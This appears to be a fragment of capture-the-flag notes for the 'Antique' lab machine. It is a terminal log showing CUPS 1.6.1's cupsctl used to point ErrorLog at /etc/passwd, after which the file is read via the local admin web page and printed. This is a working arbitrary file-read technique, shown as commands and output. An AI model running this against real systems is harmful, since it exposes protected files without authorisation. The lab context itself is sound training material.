 192.168.1.12
10.10.14.15
10.10.11.107 - Antique
lp@antique:/dev/shm$ which cupsctl
/usr/sbin/cupsctl
lp@antique:/dev/shm$ curl http://127.0.0.1:631/admin/log/erro_log
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<HTML>
<HEAD>
        <META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=utf-8">
        <TITLE>Not Found - CUPS v1.6.1</TITLE>
        <LINK REL="STYLESHEET" TYPE="text/css" HREF="/cups.css">
</HEAD>
<BODY>
<H1>Not Found</H1>
<P></P>
</BODY>
</HTML>
lp@antique:/dev/shm$ curl http://127.0.0.1:631/admin/log/error_log
lp@antique:/dev/shm$ cupsctl ErrorLog=/etc/passwd
lp@antique:/dev/shm$ curl http://127.0.0.1:631/admin/log/error_log
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
VPN - root's tasks
Reconnaissance - Enumeration